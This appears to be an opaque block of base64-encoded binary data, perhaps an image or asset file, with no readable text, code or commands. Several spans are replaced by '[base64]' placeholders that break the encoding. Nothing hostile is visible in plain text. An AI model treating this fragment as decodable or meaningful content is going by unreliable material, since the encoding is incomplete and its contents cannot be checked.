ljntieXilpNfibl9gHawUsUqMhUacCdUEXeAVNebV9QPAAcpkAY4AFypAMNlANWDAGWEht02QHJGAOhYEzoGETzGGYPbEt7ngMPtMY7PVH5DN/QLJlbTeZyLF/5oNvVYWHoPQmmmmABVlKgTYT7nF4OPEeipg7qhlbBacnkoihfkIYBZV3dFSbSFpCyPAPmteMCsGJHtkPvCmC6DmCghEGIoiCoMgGUlqUovdpNSilZpCTHSAQu1mDO7AKAwEP/8CmbtqmBQEPZrCbaQqdO1CLq8AOuegNoscINXmmu+mkBdEPw8WMgvoPXXCE0kdkaP9pF3aAItDklnZQAU/2ABKwBmNQlyKQDEPQAMmgDFiQAGtwXRHKApyEGBZamJDlE0cBNEBjRyDaGIGxfm1DGUZhq4QTR3/Fbfx4kP0leHNSZ4+YOROIo5uSYKbJgBOoowmmO59yVTihChgZeZ6UpNZaOks6EF7plYIaBl4phF2pidw6n8t4piN4nH0qDU/JnlqAD6tAlQQRBlOQk99pEGOakyXYgz5oBlJKnqInBVD5D68AsDgJngD7lLsppbkZr12ZYdyqdA0rpR0mbEhYPfuJIlN2CXn1qHVRAty3BjqABc+gDNXQAC2AAAsaqizwACZiBxagABV6M3mHqt7moXz/[base64]/1Bg9wxfHACACwpg3oi1ueF7XkR8oamV6U7S4MA/zMAzSGwsF+assNR9wwkE3QaOp+YCX/4Jg40E7ygoTCZaQgiiR3TuG7DAfjigd10IvYju/GeOT5Sq52tqVaNuMCeut/YB7J/gP7SAF//uv/UClovcKiisEACsFy9kPXRAMsrAKr9AFYTqogiulXkml/[base64]/[base64]/Fxz6aJtRIZyHxsE5JIDhdjC7DQxxWkaINcyAjtHYjMsAqhwv0gBI1byufaDyaMngiBt/WainKLEPc6sAPxCmp6DfW6ivzqlVmgnSjNnXCb0tyZyg7tEIZKEBS7qNL/d0z8ucvjp8wt+8MUIG0HOgbPUA1DgAAN0LoNsAblVwEOgAUVYAdfYAHR4BMW+j+96xOIWTwA8rNvN5lq4z7KCy/ZdHeRNQxIOwzDMB0JxVAL13ifg74xoSncoIgxgzt0bMfJqlCdkycAzcc3Mazg1bWPqBgJPdgp5NBZoKay0AX9MNFdAIwJgbeMUBCrwA0ueRCdDBGlvMEW/Q8tSBCgBw+ZrcLZAX3BEiz8ybn+WQFncFcngiKju3UBkKmna8QNYLI3gAUPEAMOoAM6sASUgFcqwABhuA09IZjGrao3MjTLwCo5ixDbYl7e7CLkg2+f8T/Xwg1Jyw3s/LQHycY5/1oLVQCR5hszLuEoLgMTjlLeireAiwcxiQYq/DyGhSGteDKGAB3YyXHQhL3fD8GtLtAPLtCVAZ6//[base64]/uAhA9ei9+ri7gAhUNDgJu4X7rDULgAvcK2jYO4x1t6CGci5NM4wBOpVLw6CDewIr96CO4AIMuEAHu4TZ+0f/[base64]/j/CIXPA17pUlgOPCYiG4jkwuO35Wh112URcOQAEPQAHGYIVYALvJgLKgagxMzQVgEwMBcA9A8AXC/RM+ERh/SUIDkiDGY+18IS3PfRD9cQ5qyBiAxKJ9zRPUsdbmHpH3jKwxUTvwgTvwYc94wrtwvIBz33iNV1CBfC2PGJt9jn4y8ucBv/iJMvMusOAziPAjOA0Ir7d8i+CAAK+p0PEQn5O1ALgPjdisXhAVrQ8vXxBUSvlCUNGiVwwyT8qOjx3PaDXEMixncftTtswxkAS7TLsVEG0EioWYmgy0bQPJ4AzKEAAuuwIMoHXO0AKXEAPkQ+XFTUeiMw1Zbu0ssipe/90LJKrV7tMisTo+NULQc3SZnWPnzXqIDDmI7vGQbr4eVivnn5KjelIzqJnWQ5rvfA0QtbzhIqfKVi1bBnHZYmjr30OIESVOpFjR4kWMGTVu5NjR40eQIUWCdBHRg0UXKV0AgrdqlRkhO7q0XCVFpRmXryKmnPZwVRaJLoD+e3kSoocFqx4KSRlxQct/XUpGNCNFipks5GS5VPqQ3I5xVrOobPrPaEcPiyKRIOHKgitXOVTEVcGlroocOSpYqBCjwt4KOc5UCPDAwoMAAZysGWNsCIIWNpLpyFuJBY8AacYc0mFBAS5aoW1tczja4T9a/3KtzhUNWmvYq/8dm50LIv/tYz1p/zuX+1xEWwtx4apFPPg/4cOHF2dOnHgt6M+ZQ6deHVat67FqaY91PTt28NehX8cF67kq8OifS3cevXkt9QgRGpdPTnhw/PeLLxzZ3/9/[base64]/[base64]/LDjDDju2TCIAB5ygIAHGbEAAARuUGYMvzcaoRplkJGbggGlC45M00iKCtDXXUn6NNdpWS7RRmAvNpVHedIMIF+Q0NQ3n4Cz1lNVSpws6VOy4gcXookdVmtPpUmUu1lnlmxXqg6ou/87W4OyreiFelTuNWLDDFntsYWM5EEIYk/0HQrVN8uBtpBZYoAcXLpRbbqDgzuJuswC5e4FkjT3K7rkhIrwLo4yq+2+5VfTA779VXPDth/a+OwtA4N7poZOmShuiRfRFki24mOSiFVfuUgHhHLTsy68tEebSiU2WsH2MJdZIBoczlVHm9jFEeCaZIWxo4IUGkAstNNL0pGWbPlXLRVBfXKs+mmhWY/Qc23rxjbeTGS20l3+m2e2fnTPFj5b72ntPaPhLXVpppEcllen3W/[base64]/SOgQRCyK/48UJKTpOSAjgaL7nBnO9cgQCU9CaDPPcQNFagEkkbnFlSqoBVQygGbeqilw1jAlV+wABAe8IMfrGENOuBlAiiwBmNgsQXK2Fg1rIjFBmDxBgw4VBfZ58U+pWZ60BCUAqKhAGj/ZM+NM+PeMgj1zZidrzSkGc6edmYf97EHf3pkJ6iIA8ihuS86hnQOAW8lH1vYSoCMPGAiCym1TwZUoAPlyDW4QVCEjgQFQazhDduSyhykDi91kZIFvFSBWXyBC1LyixOc8IARiMkYyoDYL5UhsQYo44oTm9gNWHoDTUDDmczLE2hCw5pqQsOa1fNFG7/5U3AySlI5mw/6SmPHn8WvnfHEYyDjSRzxGJCQh5wjc/JZNazxb4AEMaCt7HO1hIZVrJWMRTFiUZG0gaIiagVWKEPC1l/BNSJyZesPRrAPfcWABDVky1vgogIVWACwedlowiw6CyLMggu0vFJg9OIXCijD/xhroIATEmAMG7SgARJr6Zlu4NLPPiJkM7XFTP+kU9RiU5t/IlT2XOta1kwjjT252aTIiRzczkc+TRXkUtnpR0/N6pCApNR+3lPVRGaVgIkMjtQQWZyxRle6C4RFKv44XYl0ISpR0W4XvPtd8IZXvN/lrhC8u10TdMG8bPiHCYTAXiG8VwjuZcN7/8GGLghgCjeoxz5iEAN91bACJFhLXNyCF1dUNAcb7eEl2GSHjM7iL3YgwhdiAIEQpKECFLCBLxVzWeNxFgc3GPGIWRoCmc6UectjjU4V8GJs8pQ11swmNV0Dm0HF1nuoMY3/[base64]/1OMABxiBDSNRibwSeC2ReEtEJSrY1i1Yo62cBZO+MIuEUfgL+4AEJ0AggTUkIBtYqKzD1qDSBrRgYiP+7A1OgIAbVAM1Ks5TF1WTUxjbeMbYfHHKVJuy2NiGUalJzXqmjD70sa+5B1FqqYbM1DsGF2fwU+f/kaNGn0lZOT9bkxqUq4qzL0dc4h4x6EPE/I+DRiTNbuaItyCy5o2sWeT/SEXJTV7yYKQi5StPeTGC8XKXF4Mb1OlELbaxDXLgnBYDWF4vaAFpXqyGF5e+tDA+rQBfwBjUpYYAqiEwAVWvegIhAAEIeDCCf1QCr7gWcCVIMLpK+NUC/nKFYRdc2CkBIQfIvsQljm2XSowhDSwwRmPGsAaPimkMykjmtpf5dwS8YAwhoMU0fD7TcueiF65ROmp7qhpoQEDp7aZm5QO1MtacIzTo++poeKYnTPEWuADXY6vS2bR5Ms3JiUygVfGJkCkfMIGqQKdXl8Pliede9xKpLiyC/+H76kIkgmsus0g8/pBXpCL5y0+FLJD/D50s/xUrVz7KVX59mAejGCqvRTGKQXObLzrnO+/5z3nRi2/6Qhjqf/HRQU0ICMQ/[base64]/gOI0AuZFTvo+7iOgLhugzueWDPupLw+zzvu+Djv+aq4WcIwfyI79e+AZIE7rpubRySDoYOzrJk7+ms79VC4H7y7/9iwH/sjX/G8BdIwFVOsC8aB2LsoNh85LGkqW/sJIHoAAWEJ7GqAYsGAMMVAxgSgYseqJu+6wTSIYRYADyUbHl6YlceDEGgIAYfLGeygVCCIEIYLqlYzcXKyPMmw16U47bSg308ZlOGb0gJLIkPDin6a07ekbbs7L/0Y9dWS6EoEJuzL3eczNYIDmL+4dYuAaQ84gz1IlztIhhiD7oe8dXSD5wKDl5xL6Xuwbty0fv6z6au7mb4zlH+zla4IXzCzqcSjr3ezEIgL/4azr6k7oQ2IMQCAH8kwH9GwH/SACwSvg/JPG6JBkwVXoLwGISWKLEV9JELLGlJLCSAJgDjXmGajAmZQhFvFOMh+E7bWupJ/LAGGAB2fgNE3QmP5keiPCFoTs1X1CDPdgDpeQDPkiERHix1KKe1VqNzYMehCgZZAQ9/GFGIjMyPErCIgzL1js429PGfXtCtJTCbmxL7LKuU0kFczyVhzizjfuINUu+iGA+i1DH55s+kQPMeUzDmNM+fqy5TohDWiAHnpvDOoS0gcSpXFg/o1vBhgxEVJO6QZyAFaBIEPgE/XsIXMMrWzMlWyOBHfqriJJEY/uCIioBJwgASnCCMGGYh9GYIegYGxiCajCGC6wsUhyD/2RAgFNkqSc6AVKCgaWEOkL4B2oghFQ7NVQjBKhMhD2YhEnIA+3kg0kYhEGYBD5Qg/BUA6iUQam0Hm3ijeXBlEoprXF7CK75Svn0t/wRPXcCGrEkCDhswkVqH2vcKvtwSwEdq+4Ihu5IBbOyOJDDwo44w4ioPgediOaDvjKsx3lMhQvFPpVzue7rhDbEuU5QNEUjP16Yw5tCP4OkHmzyQ4UUNfljgPqbuqmbSM+UBAkYARzNOgHsSAIbMJCMKB3KCy8xnS/[base64]/vMxU00xCpEiKrMgbhYR/8C8BXAuvAztHRJ3UiUQL+Dphy4EHyJ1oW4PcSQAdsKwoTaZsSyZnoLYHAJNfEgEEYIAbaIEW+AcbmIKJeYAc2Ic7gIM7qNdBuNd6HdN63dc3JVM5nVOnDE85UAM5OFh66MXJ0ymeChSr7CL3DI3c2Lxzqo7/xYSnPAoN+WzCsSRLJazPg3BU/bSahmgI4fjPqqlUlfUkLQjH4YuFVOCGdZRQ45vZjHA+d/SWMiRDNXw57fu+WQ3RfxiAod051ChRn9vVFJ1MhISx+GM6+RNEGu3MFcC/[base64]/39IhmQIB+GlgmSYgnlkPuVN1YkYB2LAAOiF3hmo0OobzOkLhBnI3hmog+3d3jr4XjaoA0pwgDpwAPM133/oBQhwgBIoAfZt3wdoX1Eogfmt3/l9AFH4hwcIRBgVVnooVvwDAYvM0RhI1lI6zQH7OtRUpSANrK8zyQqwNl3KJSVqDGcwxVMErTPBgnL9MMqSNmeQGM2aghbAgRjIgUi4V0go3Dso3DY93Hv1zu0kWIN13IPlgwn4Q19UOl/4h0AhRtFwHhaDWKupBVq4wTOSDcvdPNQwVLCMmkVVvd76Kuiw3ZK94imrFc9liNzt4gWK2Zg1qFSAWZm9iHXUCTpIY/813gA6MD7nxQBieF4MmF7lm8fkJTk7noE43oA93gA//mM6YGM1HuQx4IUb0FRE/gdNVWRGjogreAgDeIhAhLrNnMiqrdqq4wFaiwGMrIR/KM1GJJ0d2qGJCiwtcbs2EZNfogBcSiIyueCV8kASQ4AxKFcnWAIHKFcHqCJ4BVdTaIITjoTBXWEWfuF87dcyTdhEWId0kINmkIN1qGE75QNLUNgYXEjzxEVfQL/VODwUpAUuMp/R6lz5OGI8zAWDvMHy6YXRcuJDpU95+hmRRbj2YYjFTDgt3kYv3mewgVl/TgXg892KINVpGGRB3oB3hAi93MuEjggEiN7onYJ4JMP/[base64]/mVpAK46EICBAea//xHANf8jMLboq69lYFK2CwX8Ar2w0p5OgyZVojgR3itqgc86Exv4qIdZAgHIhuOVjOOFjGTwUjsgMGJe4ar2zid4Ah6QARAIARgAgRVYta2+NEdrhD0IBUuIb6nLakKcAIn07wjQtG3m5pn6ntEKDUI94sr7hx7uKQfH6ziqFVDhhr8G7PjxIz/[base64]/2nsj5k789sIT3DoUngG/8q9qIjMhVi9wISIRK84VGcDTF01y87qKcO4jUEIbKQ3VVZ3Ci1GsEp2vq+MHAtvAgzHDeknVHjV1Zjw5yCHFfL5CzCgkwFAA6SIJAPvGKSD5TOO3OlmMbf/ZnnwHog4bnPe3U/uMkYGNjp2zVcIDYlu2TrggKoGSIbGmXBgH1xtGsxTXT9NppjYQDHGUekpIxv4QY6OAw6ekfAOrG4O4hyMmdpJhsiBMs0IE7/946aAMgqIOJiYHxJjC4yKH/faiH9T4ACUiMK7GMKodvS0Z3GFDvSVf0KV+BPbhk/[base64]/4NnCAJEiCcJgCHBiBhBluuNgHOMiDT2ABiz/0B7j3GDgA3a66cxfgJxB5k7d0iVQ1epgArlaAd7B9Smu0V3R5/[base64]/lEgVeIIEDF1LgHJ9k/TCBUiXZXclycUjwNpAjyIESCABB4wVrCdFFFiRIpPJk5kK5FtQ3oR9kyIAEEBIQW+3v1rxqvXAFoFz//9y2VwGq3ItHDRgvZXAWbMlzNjhtYYsmRc5GqRtkX6NOrUtcjhUp1adOvYtVrb2mZr9OrcqFnzrnXbN/DRpm0dLG78OPLkypczb+78OfTo0qdTr049lUE62jfQ2eD9+3di4TfMePWKDTEMGNKvV+/+Pfz4L14FC7SeGP4NxAQU69+pViczaDfgEXRQwIsCBii44D8GROCLMApEOEGDxoWw0EMPsRUXCBU98cQB9WAUwz6VlFjJSFuJZIFJJ6mgUgws2ZHDJRZUEANND5yFkxOF7DRHAmMYk002Qx1lgzJYrPFDIW20UQgpLBRyyRl1AIXACFyY1FUen/DAggQBxBD/Qxp9RXDmBBvGZZdEocAQyoZx0rPCBHtcSCdgmPmyZzN99oIYLb4U5Fg0ufQiGS3k0KLAX406CkGjnSmQSy6R2WLaNqKdNloq3Lh2mmyqtTYbabjYEhttwOnGTSypDBMLN56SM9xqt2l6223kWLcrr736+iuwwQrL3Cv/TLNdd94lAZ54+uGH3zj/gJMefu+xFx+2743zSjEzUPssMVP8VwyAndTR3YDaGdPLDQu6awA0vkiIWQPILcSQhnBRVBEMIY4AyUaVCAxSJK6kSEJJKriYQw5jslSjjTHMVFMAheS0U09BDjlUC1PYIMIaFBRSgiiiCJAGTCSI4gQLLIwh/8EIAaC4zycysDDQGkuskQYLClCz1x5swWBJXRHN2WEob7FJ5wp8hTDnBJBSIyE1gvrSzD+8NLPNNgX5Em9Bh0a2zTSMQmo2pGmrrcA/hYJm6Taqkubpp6SNNmqpn+JiG6nCjUYOOdx06moqhA/jKa7C5aa4rsM6/jjkkUs+uXGvYAcNd5knC55+nePHBjyv4NKeetdme7p6tNCH3rNuiHdDf8X814kb3KVrQAO8NPjuP0lACE1mYxyXBIYZqrnvh0/IkBGJJFZSQUgqruRKDgqjpAJLLdFogY0z4bhjTjrxBGQCOmSjjFBIYkGBE6IkUYEFl7R0CSljfAIDCCIImf9MNTI8I0ICEjAQHVRjCNVgwQQIwRe4PAF/bGoICJ4AJ7ukySFBuxBf7BSBRCQCM1UrjJ/+FLd/[base64]/AUMYUjaAkgxTjmEJOnBGvRoggn/sZQUwUN4TLMGWoDlEaE9oZgjstAJ6KISadEpT1AgBAWr8w2rNEFQvmtGLbQRDhTF0TKUmkwsXQuARfmGAX/xyNsxQClE1nBUOe1g3Hrpmh6wpDXBiEQxYxSoVwTDiMAgXjEvN6m+aws0UIyrRiVK0OcXCThX/UaxXTCFzXfQcuNzAhitqwVpmRN0iNFqLNeZnAwjQAky1cAM3oGtABkhCYZaAx38AoQE+9akDkLOG4kGQLshTniRENAKOlAgkFSDJVhJ2khy0opIUSMMD4sc9TU7sATbRCQXWIJAgjUEHyjifMnQQAzvIUhRA/0hBCpJwBFSgIgafXMMYhkCFISTDBv/YpQ7GoIwhtOAfakkTCGTAAx7IICIXmlNDjKnMNNHDTpbtCzYj0JdEQECbhLjaN0H7D8RsAxy++EuhziGZXEQAnmeCVDz74loGzNMzb6NFbX5jmrvlMG+g8u1vUzUawQ2xU61qVUJfFQxu9KY1ivNNRaMr3elCsYoZxc4/ZPGKBHzUcyDFjxgthwDStScQRmFDfAKBgClgawbgeAU0SvfF/DSLc3Skww9ywQsH4FFBf1TOhfCloQYU0kPKkwHMMKLIj0QPYVthUYsmmQML8ExHMbgE/LjKyQBcDGc+KeuQTOmMAMgkCas8Av9c25ACN9RhCT9gXyHW4DIsYMEYIjDGGGpcDSwEQAZpekJYDsADpUUWsSCw5jT/oRA6nYlO1IyA2SJ0NUHxwhfh/EcjetGJdpwDyr4wVGRyMdszwbPMCtFsX9IGDceApoa4nUxvSNXbUCnxt72hFRGXW1xuvCq5qUgiE1W1W+oSutCG9tVFr1isOnjUi2AE10gNwt74TKNY6IWPLVJxDWwJII1aABd97Ws722kna7kowU79a4CDrLo4aDYeRApcERnQ+hMHgIRGNuKR6DUyqpKcKsOcsIYH/EAEF96qJnPEYZ0MJAEsCBIWzOoMYyjjBw54ABCAgNN/lKAQRdKBDhL/kNUbbTgA7PskBQJAAgSGQgYHeDctiWaXykLkmtGs5h7QtGS+bNBnhOhmn0DLi0bkwhcD2EYnwLENwRTqUEo+MwPMdK+Jz1NQt60hxv9Bjm3gRlSrwducP84bIg4xVgUVnKsECqtZAfSH0D00zGMu84NYUaOpkMU/hmGQVDiAc7UD6aOJIcaCpGIG5FUPzmWBLfOMA1tTsJwpWNq5LtZ0QA6gRS940d9Vt5rrx0mIgBtC4H0dUwZP+IQkeDCigEUCeiT5BwlyINWTUC8HD0iDsyvAhZcgO5MbdkIawtrssoIYKFhYAgXqUIjFU2AMySjlLrEgMU1KLAZAwBFNJi+B/xAo793wNjsIonnviOxBL3XC7EKoOQF6XKiDEIgANaghjG7u6TB+asTBgxEMEo62MhOfQMTR/HvaQsozlbrtm2HzQ5fbbVQd763dfBM4lZs8VrASqBEJRzda7XY1M/8++KeLXSweB+fSWLNnxiGNcUyDDc56FgbY8N6CyMLo8QFHQZb+iqbH5+ngYG/rNEt9cdHtQAAtDEAvpFqFdN0VFEcJYMgEaIhRdUhFiIDy8EDaXcQInAhISA/CUA9KSJLccQ8JRIIKEAEKYg/[base64]/YCA2yd17VacQDBNQlY6BmVgX3IYkmCBgaM26UI94CgwrhISeTAF3gCCg4jF3DP+2QS5nUSs4WSKMXgDOqYDTTAFEjjEKxXXylDWeQIjmDeNgJhJmGCYgWZ530C6Z3eMk3hZqWjvmlWBBTENnXWNvFJLjRCn2SZGHb/QjG8grywlhpGIEOk4SBdCDz9hfG9zdvUkB1qyqjIoR0+3z7VyhARVB9aXzAMDhGlQvRt3G/YxiJ2pEdGjuUUR9K9wkjinEF8IrhgwCIUQ3Zl1ytY4j/w33uUxyuMl3tQyzK8F0p6F3gsCx01wDYgRi/sjrss4B91HU89BFEVFdk9gQjQGga+Wz2MyUd8hPQYTCtwhfWYRPa0AhF4gjAOIxFYAAlomI4sG1j9QM4EELTVmAjooDRSow1MATZmnhD+QzcCgQWcgQWwQM2EhQR4Hg8kjZNV0JnxRSKgSWK2IzG1I2dRAyEQQr9NTWhdzcB54cF1giIEwzZAQEBeCKxB/5NSxtNfUMo0HAOi0NDiAAetyBlvgco/pcbI6dlE+mFBFRFG5gZu/c2sfKRv/iZ1WA4ahSTNPaJ2NeJBjAN+PNp6IMAVadQyYAsCaJRNvodzFh22BMMrTAso1td3cJEbLEEufGFi9MIzbN1RHgQQIJA/CphDyKKBQWVUHgBebkQukgQk8aKLVJUKuEI+fKVYEsEXTBjljcBZchi6LYnOsGWO1Vj6HAUCxKUO2CXm5cg/ZKMm9VhUSkBgCpkEwUm+nd5eTOFixtaZJMI/dBDbvN42zcue8MnV4J6WKYIitEMtRIBjBWQzhR5egIBClNlffNk0GMtBRgbL5RZrJqlCyv+Zbjjk9P1hbUYkRRrUafxGolwpcGaplj7H+BnEcZJkQZAkmBYESpaOSrJkcmKLKWBHdboHAlSR/[base64]/BnBCwwu8gBYcBzcYywtYgxboqzX8wzJERyqonzQkrMISx3T8QsIiLMT2CsAO7MD+gxZU7LBU5O5hRziEQzJ4rMc+Is0dp0uSLM6ZxzKAGrVMZ5jKQircALZIAxbZB3xIg3ksgpmqx0htJ32AQzD4rM/6aTEEg3+UC8dtA6H+SdbxAqXsSYRESAvpWxriy3uCgCNQ4IfQmgygHQ8MwrvBzD98xFOliCts6vUoDFWpRPX4JxGMaoASgamOiRCeBVquKs4wY40FRTLw1eORWOVtmBDSxEzciBImIbylnSWEQJMRq7EmAuodKzwiK2cxipRtYThNK8LRaMLJwgQUzYaM/90EviIDZMaaUUpjSMasXOms2AZuJWn3AdcPOWkfzu4fEtT1ldxuKArrKgqhGUNxOMArFQdSeh1ywEI2GAAdIO+AUMI1/EMsFETzLgdKVgsGTAF1bGJ84MCu0BTyvksSDOmuPINx1EEtEN3uJS8d4V+XhqnIiqlGJV2Zls5Kvq9BtKl7bMs/xOn9mgd8pId7bWcaGZTuES3Rxg65/MfRNoADLPArvdIPfNns8ZHZsMA/+JFb8RQLKKUEFpIjHNNTQmWlHsAgwMw+SEymksCmRtI/[base64]/1YvGtHpzxbz0MpOAc8OoA6AMaCvu8yBYwgDhGQGpKRBKVcwnWgIRIydIR2YYgmZ177bCIRtB47EplrAP6DECp8ESnCPHfRnPnxBPpT/wtt+gQrMBN0q24FyGD+HTyiNAVsmgBBjG+UBLlnIreCmhZAtdFikndlNVkNIJrFKdOfixZn5RWTCYxdDQIR00IuC8Z/86Z8GwzD4gjHJIgXiDxpnCPCRUOm+YS8gHy1wXKLsFh3eGfSlhg25K+3+sU9zgw3hxt7Qq/QlIiuu4oI4xnG4Qfemyw0cl3PYQkqWDsNKBzBnSyZORyyQwxx1r7skQaZdg6YJL1kPDx6VQEUaBC18snYkwHO25CvHNXKSKRm1x0qKsv66h0HoH//V9dMB8DD/7DEb8Owc7QDUQX+NwYtKMDxWw3EAgQavQAPAhSGJwAfXYgiLiK6JBNxp/ypXzB1KTNinvggXzHM8i+U/fEENo2X48DNOpGr46ITOqGW6CW4FJEEyGrGYtJKF5YAEyIAkUKqQpR1jEaY1JVAERCYWdu4xOVBfZDRgNErsCYMwyJ68NEMuGIYYirFIb5kZJxO/NLd4h14bn024vqFqjWtu0bT02WFO67QN+XEge0rr7kYtzDSuLGIpcx0rFsc2qPKALMPzOkcsfFpKEkNKPYctqB/CYgu1QKzCRrg1SMOEWwPFXqwOfLJX10FBYKxBFEMJLCDxYlFa95cbFASH1wGq3Vcb1IGLv3gdzECMxzhxbJRJvkI5wN+1cPJx8PJMzkBeqweQxyl7CN00jP/DOEBDkkPD+UEDTE1sTGkBBDAAlZeAdrzLUvzUP/[base64]//[base64]/Rd6WSkxjYgSh3jxt00lGJElJDcve8WxAswwL7qKwP8Q/k6by3AwvPigir8AywUBDcQPiwsfizAQgMob7qEeHQIQLWQkfU+R5Cj/053knuyFLy0e/VOHUQw4AJOraKzY8c0JEF/gbIz05Hm0DuzsMFx7F+4n04aFUu/lxG1TMMihBrVaQ5bK8jBF+V+L/[base64]/HkD4NCBDdApbQB16tT/rKUK5jpVWAP/UNP+tyyYbNWoTQMuHTjwYMKEQX/uTCwbOLMzGDu2bFn5v3HPqVdv7DizPsyci3seDpw07921a0sem2bmwpggqsGAIeKJCJYHeRywf0BCvRExYkSKRMIVEgS0wBUCXclBhQRbySEHCyzggotWVCDiCxW4+IKIDClsMAc7LnnACQrWGGOMBEzUAYsEdFgRiyUCeIASCpZYYw0nHnigggeAiOH/[base64]/D1AIPsCmCUYvUYK57jDFpSoXFOuco0wwzNzrrjjDhgDsN29XKE+u1XM6KbTzTsAU2sNCSCK0746YQ65V/ZPnnG8wus67dVLSwDl9kryNmkQG2O667c78Db7zZyDNY/6zZzipEphBWaGA992Bo6UoeBsHvgHr4i6GC/wIckEACJVSQQQtIUKEUBr/[base64]/[base64]/vQIBVgjULk4BqK+cSnGMYoWi0rFNorhlUUtzpCTqoVXLAWURl6lUpv/csrmNheMxYFudJnUpGxsczrV6IpY/9ALLI5RLtEQJ10Amx2ynGW7df3jGjho1rOgxZlpfaZ/o6HDEXwTwIKJJXfP+IcwySLMXEAPmdd4DfOc57zXtM6UG3BVu8LyrlfI4hXDoOY/2tUuctSuldSB3j8QUL/KOOt+xJjBC7hzS1zqspe9/KW2SpUERzgMYiBwhMRcUrGL4Udj/KmggApEUBKYjAQczMGCDlohBF2oFCbMUMwcVAELqDBoL4QhFmY4Q2UkgAI+csIPlrAEJ+yQhz0CQo6C9IAk+MgBl6gAC3jwhAnsgQVWc5oM9hSTAxbkijydo0wmdhCaUqynIQDU/[base64]/IzXCFW1yyTIE45/[base64]/Aqd1kAVN5wm1e7nLnzGvUwZ0bONcMhhu9azCzt9KTS2ykFww3KPa8z3xeM2PzimC8QjmvqIP3iFPNa6Jlm2GprnXG4bz/7L7POeDUzBTAUWx9gOMa4LBrMRQRjCZnrwS9EZcvTVceCigVJwyIAARqMgEbb82nCmwvDIKKCfo80D76qUQMRtAxC+oXg/[base64]/[base64]/hm5JzEjo5uGfTIJ6bhHH6i6mhBrXAhGP/QDM06Aa4YZSliMBXiyin0iq8e6Sccha4WxezMQ1VU5QUgIAhVBbdYRQvCgliIBZPu4u0e6wnfLtq+B9ESDQM4Q1qOZdfehw2U5wWqo3f+JXhA4zvgafCyZTeSYNIU4HRQbTUgbdVarSy+5zNm4LnEwpok7/J0LfP40DJmICym41kwAHeCwRR8519OT34W0ZKmAQEcgFx+g/AUi/bEogROJfe8rQEeJtwUyD36Kask4T7Szfj4o2MIykAqgARUUWT+qxUchATsjUHsAENqcWXsAIW8rwIuwQ5WiALGwBgmDOGcoRooLMScYAlAqkZOygkcwAEm7kVuBGhKAEhw6KT/cCQNGkDlYoxKaKIm9oAmcI/kEsggGujKPNE9eOAT5EgmmOoBG4FNlgxOJhAcXqEdwIHnZGADuSRr+AYENOEfIuBPrGEnCOVQpmGPemFT0KqvOoEJok4OOmGQFCkVQMUparCQoGIHcaGPvsKsAknPiuEHR7LaDs80rGHQfKUWXke5NkAB7CoV5McC7eoaYOHTlq0YVm/ZWG/Zlgc2XgMox0ks6OecLmN2xtAzJmtgBu8Mf+ksSmA83CA6iovxplIs0sUU8BC6JIO6rGMxLKPXpoE6piA2Pg9ZyDIVmEMzOEMiFzEVyOEG2KB/roXaBKh0ZOMKyuIIAqAavM1hIiZi/9xrPs7tPohP3ditgt7NFVpBQN4NQf5Lg3JA3xjEZShkomJGZrxvpQQuB3wxAZTho2bI/[base64]/y5dco47p25zmEZX7ubl1eYQbWsjOAEhZuYEcDj2CmTTXcQBRQrZPGooDE4gqSwAmq4cYKQoH26RMb6CBGMT+Qj90i4RQzqBVcQRUHZN4SpEEcZDI7BMFeBjP/NEf4I+A8JAaCpqOAETRBygEcjgJO88Mi7meYEVMvNQ1OKjWJRgREIKeuxqYg4kvEcQIsYttwbyAawAArpqa0ZItMbse+xCI0AsncxJKqsxNysthWoap8gT5Y4gnaQyYaoCYgIDxLqycKJT29Yj3hRA4gcgAGySL/60o/uYGR9PMGNyVTygorlo5TBHR07pKTCtR4TMMNCI1zeIUBqNAz3CAWVDIWruEwYkMu8kKU3CJf5zUVMtRfz+IayOIrz6n0gsedljIw/ieAUrQ2Kk3vkmA3pBKapI1ceLQ4/qX0mmMGtqkrrYMoK4MszbIyOsA1BGAQMUALoGcRxJAY6qAWGGAGTJRceMm8kuAHIIAXaIEB5qBcQwcIKGCBAlOKBjNOR1E/+oPd7pSgFhOhHMS/pi8HCsQC9M0OVKCEXiZDFkxmuq9HOIZmfGQNGlUYTepGTHNGlqBTZTNEmJGFOFUCUnPD7s82rSbkQiAR7jYCxgYidlNMHuKm/7YIBFwOSYzogEKg//[base64]/[base64]/[base64]/HiNlXaNjreMEngMBUuGaGWPMUoENhI19bEGVPEMAVAt2EHbwbPYGGoWB1wSRe4EnfEEYhGmCEyMBx40fBXcUIUg/IKG+jM8/MEi/orZpCSRB8iFPL8pCcNFCEExD8gFIuk9peqgCaCZHftH8SmQM0BZoYiQZTWSH4ZakM5VTU5P9KGBREwA/JMCmaBUivshuI0CMJMIvC3fcDKI+0sA+xIYm3hgAdWsjPCIXBkAkHhcG2cqusLON4AEfMzDIpKarDugGnEQ8u4wnDvmRbMHZVDcig0HsanApyIF5FumSyDoG+2obDrkED0XpSDCQHFlA2wIuxKKu52JXOlktYAOZ//[base64]/fobbjNViEWk/h4gVHNzD8YEJyQipiMgEcSI2xR3ANljYp5mFEVgx7gNTGoCbR7wiwegFkpCAkvCArHpHldh5/+CYTvXEQb+YehuAAIYIHB2YgRzYVHOwTzHrD1VVyIJqeoqhZAw0jW8oqyhonGyOjoL5VAK55Bp4XofGZIl+R+gvLAuuQ4EQK6vMnbG4ZUzadXM45WLgSjTqTGUg7jGInsduczL/LwcNiyU+TSY+TUagMrrgM7rYAoZ1AFmoA5mgM/5nA1sKTMwYM/7nM9zp5upgw1S4UnB+TnYQCT5Lp3YQH7adX9gtoCX0g2WgAEKSZA/vCqqgoFtN03keVAwAhrMpAEc4AgSAwjILccEE77iVPgyRmP2IaCbL78W80AErEAkUwXiIWrxrWpJaGUSrAIkgGOkMRo55gyIhEfyOxj/U+Q0fyYAKEG/b4ZG+Ju//xtT4ZZGQCwAYoCn5SscI8AiEsFJEoGpFEBtHgLCt8bbuCZvRjGJZ+JPBNJvLyIjFliQQVwk3ISqpGznZGHnkuiosqYasuwGwKrLCtIjfQJaVVfN+vgtl+LHf5xTlImQayGSGMXIC8U8CUXJj6EXmvyR8xIt7tJcR1vawuFb/uFiPSNAnZxbgKlKZTkzFqHPB33Pe77Of/7n/+GShd4Sz6ssksG8EDQsXkGzX6F5nN4YqnARiqFdphIcqjTQMUOzt763YFtJjWW2Ff12cqc5MgMQU+G7kBIa6iCdA+MHbmCRMpKRRALUk1vUs3pQ1AZt/3BiDCLPLIBAaoQKqDA4+NDtAPZju8M9+Qg6hA+Ev0a4ZeKBC